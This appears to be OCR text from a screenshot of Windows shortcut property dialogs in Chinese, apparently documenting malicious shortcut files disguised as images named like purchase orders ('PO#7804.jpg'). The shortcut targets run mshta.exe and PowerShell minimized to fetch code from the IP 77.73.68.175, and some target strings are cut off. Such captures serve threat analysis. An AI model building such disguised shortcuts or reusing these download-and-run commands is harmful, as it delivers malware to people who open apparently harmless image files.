 PO#7804.jpg 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
PO#7804.jpg
目标类型: 应用程序
目标位置: system32
目标(T): 32\mshta.exe http://77.73.68.175/LUvUtv
起始位置(S): %SYSTEMROOT%\System32
快捷键(K): 无
运行方式(R): 最小化
备注(O): sMGzH
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)
PO#HO9.jpg 属性
颜色 兼容性 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
PO#HO9.jpg
目标类型: 应用程序
目标位置: v1.0
目标(T): p://77.73.68.175/LUvUtvw/out-1056554340
起始位置(S): EMROOT%\System32\WindowsPowerShell\v1.0
快捷键(K): 无
运行方式(R): 最小化
备注(O): hpDMCiq
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)